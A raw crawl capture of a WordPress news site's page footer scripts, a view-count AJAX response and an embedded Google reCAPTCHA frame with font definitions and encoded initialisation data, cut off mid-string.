<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdVideoPlaylistYoutube.js?ver=12.6.1" id="tdVideoPlaylistYoutube-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21092]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_content","style_general_author_box","style_general_single_tags","style_general_search_form","style_general_instagram","style_general_single_image","style_general_icon","style_general_inline_text","style_general_bgf","style_general_bgf_4_specific","style_general_bgf_1_specific","style_general_video","style_general_bgf_5_specific","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -294
content:
{"21092":792}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&co=aHR0cHM6Ly96b29tZXIucnM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q6pkxda66j9
body_size: 48584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PRIiJDX17di8IjSdfysYPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PRIiJDX17di8IjSdfysYPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PRIiJDX17di8IjSdfysYPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woENDMOAHcKEdsOxwr3CisKPTRkcajB8LBt0wohmwq7DlMKjZcOERQPDhsKJb00URsORPMOSw4HCpsKRUgByw4fCoBHDi17CmMO+wojDhwtbw6UGESTClUTDrcKSwqpCLjIoHCfDm1fCgRXCmMKLWcKXwo7CgSUYwoDCh8KiZcKMG8O/[base64]/w7PDosOJw5HCrnjDswXDicO0cMKdOxdmR1nDlA/Dl8KwE2deQApIL0fCuyt5WFMSw5fChsKDPsKeIxsJw6zDt2rDhwTCmcO0w7XCny8QdsOkwo4JSMKdeA3CmF7CpMK7wrhzwo3DqGnCqsKiVFMPw4DDvMO4b8OHMMO+wpLDqV3CqWAaUVzCrcOKwqrDo8KmEF7DicOrwqzCqVpQZUHCrsOvFsKuPWfDlsOuHMOBP1/DlMONDsKNfwPDusKbL8OTw4Iuw61Wwp/Ck8OyF8Kxw4E4w5pySlHCusOPRMKdwqDClsOYwp1tw7DCj8O/dX8twoPDicOYwpFNw5nDicKXw5sRwoLCjWTDsnFsKBd9w4EGwr/CpE/[base64]/CmEZhw77DpxHCg8KpFsKFw5hOHkMLODtNwrd4ZALDtcKnOcOmTcKCdsKkwpbDhcOYeG5TChHCn8OcUX/Cpn/DnwAQw6hbCMOewptHw4rCk1Rxw7HDqMK6wrZUGcKuwpnCk2rDlsK9w7ZoLDQFwrLCscO6wrPCuxI3WVguKWPCkMKcwrHCqMObwo1Kw7Ihw4TChMOJw5xWd0/CjF/DpmBte0vDtcKAPMKCG39dw6HDjm8GSiTCgsKEwoEWXsOddQRYF1hAwoNIwpDCq8Oyw5PDtBA5w7bCtMOCw7zCniwnZgVZwrvDgW9HwqI6EcKnU8OSZQl5w4DDusOeXiB9eQjCq8OkWQDCjcOUaT1RQR0iw5dcc3DDg8KQTMKzwol4wqDDt8KxSkbCjUlDXXZ4M8Kjw4/[base64]/DgRInAB0Cw40dFywTYB7CtcO5D8KQGGVjBAjDjsKlDkfDpMKoLXbDksOoEcOBwqUZwpIvfDDCpMKqwpPCsMOyw5fCu8OQw43CpcO6wo/CtsOjZMOmNAbDpH3ClMOBG8O+wo8IYR95IR3DjF4XXlvCoQs+w7U6a31ULMKzw5vDpsOHwrzCjVDDhFfCrll4acOldsKAwrcCG0PCmFBBw75fwqrClxRdwo/CoSjDtFIkbW7CtxPDvGhOw64ZVcKFLcKgCG3DmcOkwoHCtsKDwr/[base64]/[base64]/Ci8O4LsKlZSUMYMOywprClMOUwrLChsOcwoI3fgzDpwQqw5AgRsOHwrLDoULDr8Kow482w6PCt8KsQDvCs8KBw7/Dh0wCKkfCocONwp5VKk1MTsOSw6TCrcOhPVcIwpvCsMONw6fCsMKGwqQ/KsOkTsOIw7Eqw6PDjmx5YzRPMMOBfFPCmsO5VkJew4PCnMKjw5B4GDPChw7CusOWIMONQgHCvDdOw6o/[base64]/c8Omw5Flwpx5KMONNGnDuRbCg8OmFHMPw6xsRDbCvVk3wqfCucOSHsKJUsOwfcK3w5zDi8KQwr0Aw5wschrCgWRAYF1Nw4VYXcKDwq8owq3CkxQ7fMKOYgdcA8KDwrbCsH1Bwo9jPl/[base64]/CuS/Dq2HDmMK1GMOBQ8OmW8K+wpJQwpR2D0DDi8O7c8OqUwAJRcK6DsKAw47Cg8OVw71vZU7CgsOqw7NBSMKRw5vDlVTDn1BRwrsww44Hwq/CiHZjw7fDt3jDs8OpaXA0FkQMw6PDhWN0w7p5NgQTZCVOwoU/w6TCozLDjD/[base64]/wrhaGHvDosKewolRZR9CwqAxE2HDvg/C